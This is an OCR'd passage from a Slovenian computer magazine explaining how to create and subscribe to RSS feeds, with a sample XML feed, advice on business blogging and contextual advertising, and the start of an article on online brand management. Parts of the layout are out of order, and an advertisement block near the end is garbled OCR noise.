Ustvarjanje RSS-vira in objava vsebin sta zelo preprosta. Ponudnik vsebine mora na svojo spletno stran namestiti RSS-vir (RSS feed), na

#### Izdelava datoteke RSS

Prvi del RSS-vira vključuje informacije, ki so pomembnejše za računalnik kot pa za bralca (različica XML, različica RSS).

<?xml version="1.0" encoding="ISO-8859-1" ?>  $\leq$ rss version="0.91">

Naslednji del, ki se začne z oznako <channel> vsebuje osnovne predstavitvene informacije o viru (naslov strani, povezava do strani, e-naslov skrbnika RSS-vira, datum zadnje spremembe ipd.).

#### <channel>

<title>Naslov spletne strani</title>

- <link>http://www.vasa\_spletna\_stran.com/</link>
- <description>Kratek opis vaše spletne strani</description>
- <webmaster>urednik vsebine na vaši strani</webmaster>
- <language>en-us</language>

Sledi osrednji del, v katerem opredelimo celotno vsebino, ki jo bomo posredovali prek RSS-kanala. Med oznakami <item> opredelimo naslov in povzetek vsakega posameznega članka, avtorja članka, datum objave ipd.

#### <item>

<title>Naslov novice 1</title> <link>http://www. vasa\_spletna\_stran.com/povezava\_do\_novice1.html</link> <author>ime avtorja</author> <date>datum objave</date> <description>kratek opis novice 1</description>

</item>

#### <item>

....

<title> Naslov novice 2</title> <link> http://www. vasa\_spletna\_stran.com/povezava\_do\_novice2.html </link> <author> ime avtorja </author> <data> datum objave </data> <description> kratek opis novice 2</description> </item>

Po vnosu vseh novic, moramo na koncu zapreti še vse odprte oznake (</channel>,</rss>) in posneti podatke kot datoteko XML. Tako smo ustvarili veljaven RSS-vir, ki ga moramo namestiti še v strežnik, na našo spletno stran pa dodati povezavo do vira ter v glavo dokumenta HTML (med oznaki <head> in </head>) umestiti še naslednji ukaz: <link rel="alternate" type- ="application/rss+xml" title="//naslov\_spletne\_strani" href="http://www.vasa\_spletna\_stran.com/povezava\_do\_RSS\_vira.xml" />

Preprosto, mar ne?

katerega se lahko uporabniki **naročijo**. Če ponuja vsebino iz različnih interesnih področij, je smiselno, da jo razdeli na **različne kanale**. Tako je lahko npr. en kanal namenjen predstavitvi izdelkov iz aktualne ponudbe, drugi posredovanju člankov itd. Pa raje pojdimo lepo po vrsti oziroma po korakih, ki jih moramo opraviti, če želimo vzpostaviti RSS-vir:

1. Najprej moramo izdelati **RSS-datoteko** v formatu XML **(glej okvir)**, ki bo vključevala naslove novic, njihove povzetke in povezave do celotne vsebine novice, ki jo bomo

objavili na spletni strani.

2. Na spletno stran moramo namestiti **povezavo** do našega RSS-vira. V ta namen lahko uporabimo naslednjo ikono RSS CONTENT FEED

3. Priporočljivo je, da vpišemo naš RSS-vir v številne **RSS-imenike**.

4. Verjetno boste kmalu ugotovili, da imate več težav z **izobraževanjem svojih obiskovalcev** o tem, kaj sploh je RSS in kako se prijaviti na RSSvir, kot pa s samim ustvarjanjem RSS-vira.

#### KAKO SE NAROČIMO NA RSS -VIR ...

Spletne strani, ki posredujejo informacije prek RSS-kanala, to tudi jasno **označijo** − najpogosteje z **ikono**, na kateri piše »XML« ali »RSS« (**KML RSS**). Za iskanje RSS-virov lahko uporabite **RSS-imenike**, kjer so viri razvrščeni v različne kategorije (zabava, politika, gospodarstvo itd). Eden izmed največjih tovrstnih imenikov je **Syndic8.com** (www.syndic8.com), kjer lahko iščete vire po kategorijah ali prek ključnih besed. Dodajanje novega vira je enostavno, saj morate imeniku posredovati le URL-naslov do vaše datoteke XML.

#### ... IN KAKO GA PREBIRAMO

Če prebiramo RSS-vire s programskim dodatkom **Sage**, ki deluje znotraj brskalnika **Firefox**, izberemo v orodni vrstici **Tools/Sage** in počakamo, da se nam v levem delu zaslona odpre okno, ki je namenjeno pregledovanju RSS-virov. S klikom na posamezen vir se nam na levi strani pod seznamom virov odprejo posamezne novice izbranega vira, v osrednjem delu zaslona pa naslovi in povzetki novic. Klik na izbrano novico nas

pripelje na spletno stran, kjer si lahko novico v celoti preberemo.

#### RSS in blogi v poslovne namene

Če želimo dodati nov vir, moramo klikniti na ikono, ki ponazarja povečevalno steklo (Discover Feeds). Odprlo se nam bo okno z izpisanimi viri, na katere se lahko naročimo. Zdaj moramo označiti želeni vir in klikniti na Add Feed.



**Dodajanje RSS-vira**

V brskalniku **Interner Explorer** lahko uporabite dodatek **Pluck** (www.pluck.com), ki poleg branja RSS-vsebin omogoča še napredno iskanje po Googlu, izpopolnjeno upravljanje s priljubljenimi povezavami in nekaj drugih funkcionalnosti. Seveda pa lahko za prebiranje RSS-vsebin uporabljate posebej v ta namen narejene programe, kot so npr. **NewsMonster** (www.newsmonster.org), **Awasu** (www.awasu. com), **FeedReader** (www.feedreader.com), **FeedDemon** (www.bradsoft.com), itd.

#### KAJ JE BLOG

Z besedo blog, ki je skovanka iz besed We**b log**, označujemo spletno stran, ki je namenjena objavljanju **dnevniških zapisov posameznikov**, zaradi česar blogi običajno izražajo **osebna stališča avtorjev**. Blogi pa ne delujejo zgolj enosmerno, saj običajno omogočajo bralcem, da podajo svoje **komentarje** na objavljen prispevke, ki jih nato lastniki dnevniških strani tudi objavijo.

Z ustrezno programsko opremo je vodenje bloga preprosto opravilo, ki ne zahteva znanje programskega jezika. Bloge lahko prek spletnega vmesnika piše **kdorkoli, kadarkoli in od kjerkoli***.* Eno najbolj poznanih spletnih strani, ki omogočajo ustvarjanje in objavo blogov, najdemo na naslovu **www.blogger.com**. Čeprav lahko objavimo vse, kar nam srce poželi, je vprašanje, ali bo kdo objavljeno vsebino sploh prebral. V poplavi blogov je vsekakor treba najprej **opozoriti nase in pritegniti uporabnike** na spletno stran, kjer je blog objavljen. Če pišejo bloge znane osebe, ki uživajo ugled v širši javnosti ali pa samo znotraj določenih interesnih skupin, se za njihov obisk ni treba bati. Tako lahko v spletu zasledimo številne dobro obiskane bloge, ki jih pišejo igralci, umetniki, po-



**Pregledovanje RSS-vira**

#### RSS in blogi v poslovne namene

litiki, športniki, marketinški strokovnjaki ipd.

Na bloge lahko gledamo tudi z druge strani, in sicer z vidika **bralca***.* Najti zanimiv blog, ki bo pritegnil našo pozornost, je v morju števlnih blogov silno težko. Večina se jih namreč ukvarja z nebulozami in stvarmi, ki ne zanimajo nikogar. Ker so nekateri najbolj poznani iskalniki zaradi številnih zlorab, ki so bile povezane z uvrščanjem spletnih strani, prenehali indeksirati bloge, si lahko pri njihovem iskanju pomagamo z imeniki in iskalniki, ki iščejo vsebino **samo po blogih.** 



#### BLOGOSFERA V ŠTEVILKAH

Število uporabnikov blogov se po podatkih podjetja Technorati (www.technorati.com) **podvoji na vsakih pet mesecev**. To se odraža tudi v precejšnji rasti števila objavljenih blogov, ki bi se naj od lanskega junija, ko so jih našteli 500.000, povečali že za **osemkrat**. Poročilo podjetja Pew Internet & American Life (www. pewinternet.org) pravi, naj bi se na vsakih 5,8 bloga ustvaril nov blog, kar pomeni 15.000 novorojenih blogov dnevno. Dnevno bi naj skrbniki blogov (90 % jih naj bi bilo starih od 13 do 29 let) objavili okoli 250.000 novih sporočil.

#### Demografija blogov



vir: Perseus Development Corp.



**Hitra rast števila blogov**

#### V primerjavi z e-pošto omogoča RSS prejemanje samo želene vsebine in od izbranih pošiljateljev.

Če vzamemo podatke o hitri rasti števila blogov pod drobnogled, kaj kmalu ugotovimo, da ni vse tako rožnato, kot se zdi na prvi pogled. Največja slabost številnih blogov je namreč ta, da se jih velika večina sploh **ne osvežuje**, kar pomeni, da se pisci ne ukvarjajo več z njimi ali pa so objavljene informacije že zelo zastarele. Ker je bilo veliko blogov narejenih v valu navdušenja ali kot testni projekti pri preučevanju nove tehnologije, so njihovi lastniki preprosto pozabili nanje. Takšne bloge lahko označimo za **mrtve**, čeprav jih številna raziskovalna podjetja še upoštevajo v svojih statistikah. Problem velika števila blogov se kaže seveda tudi v njihovi branosti. Le redkim blogom je namreč uspelo pritegniti širši krog bralcev. Na svetu bi naj bilo samo **200 blogov, ki beležijo mesečno več kot 1 milijon prikazov strani**, 20 blogov pa bi naj mesečno zabeležilo več kot 10 milijonov prikazov. Za lažjo primerjavo naj povemo, da je naša najbolj obiskana stran **Najdi.si** oktobra beležila **55 milijonov prikazov**.

#### NASVETI ZA PISANJE BLOGOV

Če želimo pritegniti k branju svojega bloga širši krog uporabnikov, moramo bloge **redno objavljati**, kar pa seveda zahteva kar precej časa. Navsezadnje gre za dnevniške zapise, ki bi jih bilo treba praviloma pisati vsak dan ali vsaj nekajkrat na teden. Pri pisanju blogov se moramo držati pravila, da je boljše, če ne napišemo nič novega, kot pa da bi pisali kar tja v en dan. Bralci bodo vedno ocenjevali vsebino z vidika njene zabavnosti, relevantnosti ali pa zgolj uporabnosti v praksi. Če boste mlatili prazno slamo in govoričili tja v en dan, vas bodo bralci hitro spregledali in vaš dnevnik za vedno zapustili.

Poleg podajanja primerne **vsebine** je pomemben tudi sam **način pisanja**. Pisci se morajo potruditi tako s slogom pisanja kot tudi slovnično pravilnostjo objavljenih besedil. V podjetjih, ki

> se odločijo za objavo blogov, je treba med zaposlenimi skrbno izbrati **primernega pisca**. Izbira je pomembna predvsem zaradi tega, ker bodo pisci, četudi bodo podajali osebna razmišljanja, v bistvu glasniki podjetja v internetu, ki bodo odražali tudi kulturo podjetja, v katerem so zaposleni. Si predstavljate, kakšno škodo lahko naredi podjetju pisec, katerega pisanje se ne sklada s poslovno politiko podjetja, ali pa pisec,

ki podaja mnenja, ki pri širši javnosti izzovejo negativna občutja?

Ne glede na to, ali bom pisali bloge v zasebne ali poslovne namene, je koristno, če upoštevamo naslednje nasvete:

1. Objavljena **vsebina** mora biti ažurna, aktualna, relevantna in verodostojna. Osredotočite se na podajanje aktualnih informacij s področja, na katerem delujete. Podajajte takšno vsebino, za katero menite, da bo zanimiva vašemu ciljnemu občinstvu.

**2. Oblikovno** naj vaši zapisi delujejo preprosto, brez odvečne grafike in uporabe večjega števila različnih pisav in barv. Bolj kot na obliko se osredotočite na besedilo. Ljudje bodo obiskovali vaš dnevnik zaradi vsebine in ne zaradi vaših kreativnih oblikovalskih rešitev.

3. Če pišete o različnih stvareh, je priporočljivo, da vsebino razdelite v več **kategorij**. Vzdržujte tudi **arhiv** vseh objav.

**4. Bodite vztrajni**. Krog vaših bralcev se bo verjetno večal zelo počasi. Boljšo vsebino, kot boste objavljali, večja je možnost, da se bo vaš krog bralcev hitro povečeval.

**5. Izmenjujte povezave** s pisci blogov. Na svoji strani objavite povezave do sorodnih ali pa kako drugače zanimivih blogov.

6. Nič ne bo narobe, če boste bloge začinili s kančkom **humorja**. Vaši zapisi naj ne bodo sterilni in suhoparni.

7. Bralcem omogočite **povratne informacije** oz. **komentarje**. Spodbujajte jih k razpravi. Več odzivov kot boste dobili, večja bo potrditev, da delate dobro, da so vaši blogi obiskani in da pritegnejo pozornost bralcev.

#### POVEZOVANJE BLOGOV IN RSS-VIROV V TRŽENJSKEM SPLETU

Uporaba RSS-vira za posredovanje informacij je še zlasti primerna za vse informacijsko naravnane spletne strani in za vse tiste strani, ki v pogostih časovnih intervalih osvežujejo svojo vsebino. Uporaba RSS-vira nikakor ne pomeni, da morate na stranski tir postaviti e-pošto. Smisel uporabe različnih orodij je v njihovem **povezovanju** in doseganju sinergijskih učinkov. Tako je npr. zelo koristno, če prejemnike svojih poštnih sporočil povabite na prebiranje svojega bloga, v blogu pa jih povabite, da se naročijo na vaše e-novice in jih npr. prek RSS-a obvestite o vseh teh stvareh.

Bistvo pisanja blogov v poslovne namene je poleg gradnje pozitivne podobe podjetja v javnosti in bolj ali manj prikrite promocije tudi v **vzpostavljanju dolgoročnih odnosov s strankami**. Podjetje lahko s pomočjo blogov izrabi še dve pomembni prednosti blogov: uporabi jih lahko kot učinkovito orodje »**virusnega marketinga**« ali kot enega izmed temeljev pri gradnji **virtualne skupnosti***, ki združuje ljudi podobnih interesov.* Potencial blogov leži predvsem v tem, da se lahko širši ali pa zgolj samo ciljni javnosti predstavimo enostavno, izvirno in prezplačno, in sicer kot **relevanten, strokoven in uporaben vir informacij**. Le tako lahko namreč sploh pridobivamo bralce, pritegnemo njihovo zanimanje, pozornost in zaupanje ter



Kontekstualni oglas

gradimo dolgoročne odnose z njimi. Čas in trud, ki ga bomo namenili pisanju blogov, se nam lahko čez čas bogato obrestuje, saj si lahko podjetje z objavljanjem prispevkov učinkovito način gradi verodostojnost in ugled v javnosti, poleg tega pa lahko bralce, ki so bili na začetku samo potencialne stranke, pretvori v zveste in redne kupce.

Pisci blogov si lahko pri ustvarjanju prometa na spletnih straneh tudi **medsebojno pomagajo**, in sicer tako, da objavljajo **povezave** do sorodnih ali drugače zanimivih blogov. Na podlagi vzajemnih povezav drug drugemu delajo brezplačno reklamo s čimer povečajo tudi pritok obiskovalcev na spletne strani, kjer je blog objavljen. Nikakor ne gre prezreti dejstva, da lahko piscu blogov delajo brezplačno reklamo tudi sami **internetni uporabniki** s tem, ko na svojih straneh objavijo povezavo do bloga ali pa spletno stran bloga prek e-pošte priporočajo svojim znancem in prijateljem. Tovrstni način promocije, ki je značilen za virusni marketing, se lahko ob učinkoviti izvedbi odraža v povečanem obisku spletne strani, ki objavlja blog, in s tem v večji možnosti za sklenitev novih poslov.

Nevarnost množične uporabe RSS-a je izguba njegove »nedolžnosti«, saj bo postal zanimiv številnim **oglaševalcem**, ki bodo začeli v vsebino, ki jo podjetja dostavljajo prek RSS-kanala, vključevati oglasna sporočila. Najbolj obiskani blogi so seveda že sedaj zanimivi oglaševalcem. Za razliko od oglaševanja v RSS-virih, ki je še v povojih in tudi ne bo ponujalo veliko manevrskega prostora, pa imajo oglaševalci na spletnih straneh blogov na voljo skorajda celoten oglaševalski arzenal. Oglaševalskemu onesnaževanju besedil se verjetno ne bo dalo izogniti, še zlasti če pomislimo, da se je na trgu pred kratkim pojavila nova oblika spletnega oglaševanja – kontekstualni oglasi, ki se zdijo še posebej primerni za uporabo v besedilih posredovanih prek RSS-kanala in v blogih.

#### KONTEKSTUALNI OGLASI

Pri tej novi vrsti spletnega oglaševanja gre za oglas, ki se pojavlja kot kombinacija **besedilne povezave in lebdečega oglasa**, in sicer v besedilih spletnih medijev na podlagi poprej izbranih ključnih besed. Naročnik izbere določene ključne besede, ki se na spletnih straneh, kjer je zakupljen kontekstualni oglas, obarvajo in podčrtajo, seveda če so v vsebini sploh prisotne. Ko

se uporabnik dotakne besede s kazalcem miške, se nad besedo prikaže oglas s povezavo do oglaševalčeve spletne strani.

Pri **Httpoolu**, ki je trenutno edini ponudnik kontekstualnih oglasov, je cena zakupa tovrstnega oglasa sestavljena iz cene na prikaz (10

#### RSS bo v bližnji prihodnosti znatno spremeni način dostave in dostop do želenih vsebin in s tem do neke mere tudi uporabo interneta.

SIT) in cene na klik (90 SIT). **Grega Stritar**, vodja razvoja pri Httpoolu pravi, da je kontekstualni oglas zanimiv tako za oglaševalce kot za medije. »Za medije je zanimiv zato, ker se ne prekriva z drugimi oglasnimi pozicijami in tako mediju poveča možnost prihodka iz oglaševanja. Za oglaševalce pa je zanimiv predvsem zaradi tega, ker je odslej mogoče tudi na portalih in spletnih straneh, ne samo iskalnikih, prikazovati »ciljane« oglase – oglase, ki se prikazujejo v odvisnosti od uporabnikovega deskanja.«

#### PONUDNIKOM V PREMISLEK

Ponudniki vsebin bodo morali temeljito premisliti, ali se jim splača objavljati oglase v vsebinah, ki jih posredujejo. Zavedati se morajo namreč, da so uporabniki že počasi siti vseh vrst reklam, ki jih srečujejo v internetu, in da si želijo vsaj malo **miru**, ki jim ga RSS v osnovi omogoča. Nikar ne gre spregledati dejstva, da lahko uporabnik ponudnika RSS-vira vsak trenutek **izklopi**, če se mu to zdi potrebno.

Ker ponudniki vsebin ne morejo dostavljati svojih vsebin tistim uporabnikom, ki njihovega vira nimajo v zaznamkih združevalcev RSS-vsebin, obstaja verjetnost, da bodo RSS-združevalci začeli na različne načine sami potiskati vsebino do uporabnikov in na veliko oglaševati posamezne ponudnike, kar lahko spreobrne vlečni (pull) kanal v popolnoma nasprotno smer – v potisni (push) kanal, ki bo vsiljeval vsebino uporabnikom. Karkoli se bo že zgodilo, bodo imeli na srečo zadnjo besedo uporabniki, ki bodo sami odločali o tem, kaj bodo prebirali in od katerih virov.

п



**HOT TOOLS, COOL PRICE** 



#### very chilly & very green



## Chilgenee 6211  $\begin{array}{l} \mbox{A.8cm} \hbox{ } 2.4 \mbox{~m} \hbox{~ } 2.4 \mbox{~h} \hbox{~ } 2.2 \mbox{~m} \mbox{~cm} \mbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm} \hbox{~cm}$

HW 1651W Modern St Figs کے آج اعظم 4 S. L. Ja Li Lin<br>BARLO: TORDICA 219.900 SIT

349.900 SIT

Chilligneen GSS6

Chilippeco D4023

Chiligreen D400K

**Chiligrent Good** 

www.anni.si

Energies may be a state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

Propinsi Afrika dalla Mondica Za 1236 (125) Tel: 01/5 866 800

® anni

upravljanje tržne znamke v spletu

## RAZBIJTE SVOJE SPLETNO MESTO!

Pred sedemdesetimi leti je podjetje Coca-Cola svojim oblikovalcem naložilo prav posebno nalogo: oblikujte steklenico, ki bo, tudi če bo poškodovana ali razbita na koščke, prepoznavna med tisočimi drugimi delci stekla ...



#### Piše: Mitja Mavsar **mitja.mavsar@mojmikro.si**

Citno so pri Coca-Coli svoje delo opravili z odliko, saj posebno obliko te steklenice še danes vsi v trenutku spoznamo, četudi ne vidimo logotipa, temveč<br>le delec steklenice. Nam to kaj pove tudi pri čitno so pri Coca-Coli svoje delo opravili z odliko, saj posebno obliko te steklenice še danes vsi v trenutku spoznamo, četudi ne vidimo logotipa, temveč oblikovanju spletnih strani?

#### RAZBIJTE SVOJO TRŽNO ZNAMKO!

Pa se poigrajmo s tem zgledom upravljanja tržne znamke in ga prenesimo **na podjetje ali izdelek**. Kaj se zgodi, če svojo **znamko razbijemo** in s svojih stavb, izdelkov, vozil, uniform in drugih elementov odstranimo svoj logotip. Ali ljudje še vedno lahko prepoznajo preostale elemente kot del naše tržne znamke? V večini primerov temu ni tako.

#### Vloga tržne znamke

Tržna znamka so vse asociacije in čustva, ki jih ljudje povezujejo z določenim podjetjem, izdelkom ali osebo. Rečemo lahko, da znamka ni v lasti podjetja, pač pa leži v uporabnikih in njihovem **subjektivnem dojemanju sveta.** Beseda znamka se pogosto uporablja v kvalitativnem ocenjevanju (Nike je dobra znamka), bistvo znamke pa leži v vsakem subjektivnem tolmačenju, v posameznikovem razumevanju, ki ga določajo:

- kulturni kontekst,

- posameznikova srečanja z znamko,

- način, kako posameznik dojema svet. Bolj ko je podjetje ali izdelek v skladu s uporabnikovimi potrebami in željami, verjetneje bo podjetje zgradilo in ohranilo **pozitivno podobo v uporabnikovih glavah.**  Pozitiven odnos do znamke se hitro prelevi v razmišljanje o znamki, v nakup ali priporočilo prijatelju.

Kaj sploh ostane, ko z naše podobe **odstranimo logotip**? Besedilo, grafična podoba, kombinacija pisav, ton komunikacije, odnos prodajalcev … Vprašajte se, koliko od teh elementov ciljnim javnostim resnično prinaša prepoznavno sporočilo in dušo vaše tržne znamke?

#### RAZBIJTE TUDI SVOJE SPLETNO MESTO

Pojdimo še dalje in Coca-Colin test izvedimo na spletni strani. Predstavljajte si, da z vsake spletne strani svojega spletnega mesta odstranite logotip in omembo vašega imena, nato pa prosite obiskovalca, naj spletno mesto uporablja. Ali bo še ostal prepoznaven **»vonj« po vaši znamki**? Elementi spletnega mesta, ki je ustvarjeno v duhu povezanega komuniciranja, bi morali vsak zase, pa čeprav v izolaciji, označevati vašo znamko. Le tako lahko skupaj zasijejo.

#### VSAK DELEC USTVARJA IZKUŠNJO

Vizualna podoba z logotipom ustvari prvi vtis in je zelo pomemben označevalni elementa, a pogosto se dizajnu pripisuje čudežne lastnosti. Kakovostno oblikovanje je pomembno, a je, še posebej v spletu, le del uporabnikove izkušnje. Vtis o tržni znamki na spletu ne ustvari le oblikovanje, pač pa še marsikaj drugega.

Uporabnik ne sedi in občuduje vašega logotipa ali spletnega mesta, pač pa ga **uporablja**! Vaše strani obišče, da bi pridobil informacijo ali opravil določeno storitev. Prebere ali preleti besedilo, pogleda fotografije, izpolni obrazce, zastavlja vprašanja in preskusi zanimivejše interaktivne elemente spletnega mesta ... In

prav vsaka od teh dejavnosti bi morala komunicirati in sporočati bistvo vaše tržne znamke.

Zatorej vsak element in vsaka izkušnja na spletnih straneh šteje! Za zgled vzemimo **čakalni čas**. Pred časom izvedena raziskava neke Avstralske banke je pokazala, da uporabniki počasnost spletne

#### Vloga izkušenj

Izkušnja je vse, kar lahko zaznamo. Je interakcija med človekom in njegovim okoljem. Pri izkušnji je podobno, kot pri tržni znamki zanimivo to, da se pravzaprav zgodi v ljudeh. Razumevanje tega, kako in zakaj se ljudje odzovejo na določene izkušnje, je bistvo učinkovitega spletnega pristopa. Vsako oblikovanje spletnih mest bi se zato moralo ukvarjati z razumevanjem ljudi. In pri raziskovanju izkušenj ne gre za nekaj novega, pač pa za znanost z dolgo brado. Dejstvo je, da ljudje ostajajo razmeroma enaki ne glede na medij, in da se lahko učimo iz stoletij raziskovanja psihologije in družboslovja. Ko gre posameznik na sejem, ko pogleda oglas ali pa ko išče informacije v spletu − čeprav se mediji spreminjajo, ostajajo ključni načini ocenjevanja in odzivanja na izkušnje enaki.

storitve neposredno povezujejo z občutkom čakanja v dolgih vrstah v pravi banki. Povedano drugače: uporabniki spletne storitve te nimajo za nekaj ločenega od podjetja, pač pa jo doživljajo kot **neposreden odraz človeškega odnosa in odzivnosti**.

Po uporabniške težave pa ni treba iti v Avstralijo, kar lepe zglede najdemo tudi v Sloveniji. Zaradi začasnega nedelovanja **spletne poslovalnice NLB** so mnogi to banko zapustili. Šli so v banko in se mnogi prav grobo znesli nad nič

krivimi bančnimi uslužbenci ter zahtevali svoj denar. Lep dokaz, da potrošnika razmišljajo- (mo) celostno!

Zapomljivost in pozitivna potrošnikova izkušnja se gradita **iz posameznih elementov**, tudi iz **vsakega elektronskega sporočila**, ki ga pošljete. Tudi vsako sporočilo, ki ga pošljete z zamudo ali pa ga ne pošljete, govori o vaši odzivnosti. Vaša hitrost odgovora, izbira besed, ton in zgradba besedila: ker vse to sporoča, vzemite svoje e-komuniciranje prav tako resno kot produkcijo brošure ali oglasa. Zavedajte se, da vam lahko slabo besedilo e-sporočilu na nekaj tisoč elektronskih naslovov bolj škodi kot vaš najslabši oglas.

#### INTERNET KOT DEL POVEZANEGA TRŽNEGA KOMUNICIRANJA

Internet je pri mnogih podjetjih še vedno poglavje zase. Večina, niti večjih, slovenskih podjetij v smislu tržnega komuniciranja ne razmišlja dovolj dolgoročno. Ker ni pravih strategij in ni ljudi, ki bi morebitne strategije izvajale, se komuniciranje prepusti naključnim ponudbam in idejam, ki jih prinese »ugoden veter«. Internet, kot najnovejši del tržnokomunikacijskega spleta je pogosto v rokah informatikov, ki odlično razumejo delovanje sistemov in ustvarjajo delujočo kodo, zatakne pa se pri razumevanju uporabnikov in njihovih potreb.

#### Kaj je povezano tržno komuniciranje?

